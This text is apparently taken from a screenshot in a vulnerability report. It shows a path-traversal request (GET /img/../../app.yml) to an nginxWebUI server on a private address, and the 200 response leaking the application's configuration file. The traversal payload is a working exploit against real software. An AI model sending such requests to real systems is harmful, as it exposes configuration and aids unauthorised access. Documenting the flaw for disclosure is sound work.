 1 GET /img/../../app.yml HTTP/1.1
2 Host ? : 192.168.8.121:8080
3 Origin: http://192.168.8.121:8080
4 X-Requested-With: XMLHttpRequest
5 Accept-Encoding: gzip, deflate
6 Referer: http://192.168.8.121:8080/adminPage/monitor
7 Accept-Language: zh-CN,zh;q=0.9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept: application/json, text/javascript, */*; q=0.01
10
11
1 HTTP/1.1 200 OK
2 Cache-Control: max-age=600
3 Last-Modified: 2025-03-24T09:25:43Z
4 Set-Cookie: SOLONID=df53ada935a345a4afedd45f0b28fdce; path=/;
Max-Age=7200; Expires=Mon, 24-Mar-2025 11:30:31 GMT
5 Content-Type: application/octet-stream; charset=UTF-8
6 Accept-Ranges: bytes
7 Date: Mon, 24 Mar 2025 09:30:31 GMT
8 Content-Length: 804
9
10 server:
11 port: 8080
12 request:
13 maxBodySize: 20mb
14 maxFileSize: 2048mb
15 maxHeaderSize: 200kb
16
17 project:
18 sqlPrint: false
19 beanPackage: com.cym.model
20 home: /home/nginxWebUI/
21 findPass: false
22
23 solon:
24 app:
25 name: nginxWebUI
26 view:
远端地址:192.168.8.121:8080; 响
应时间:2ms; 总耗时:4ms; URL:htt
p://192.168.8.121:8080/img/...